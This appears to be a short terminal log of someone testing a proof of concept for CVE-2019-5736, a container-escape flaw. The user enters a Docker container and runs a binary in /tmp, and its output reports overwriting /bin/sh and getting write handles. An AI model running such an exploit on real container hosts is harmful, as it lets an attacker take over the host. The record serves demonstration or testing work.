 root@ubuntu:/home/muchuan/Desktop/CVE-2019-5736-PoC# docker exec -it  64123a385dfd /bin/bash
root@64123a385dfd:/# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
root@64123a385dfd:/# ps -ef
UID         PID    PPID  C STIME TTY          TIME CMD
root          1       0  0 17:06 pts/0    00:00:00 /bin/bash
root         61       0  0 17:29 pts/1    00:00:00 /bin/bash
root         71      61  0 17:29 pts/1    00:00:00 ps -ef
root@64123a385dfd:/# cd /tmp/
root@64123a385dfd:/tmp# ls
main
root@64123a385dfd:/tmp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 78
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc00046c420}
root@64123a385dfd:/tmp#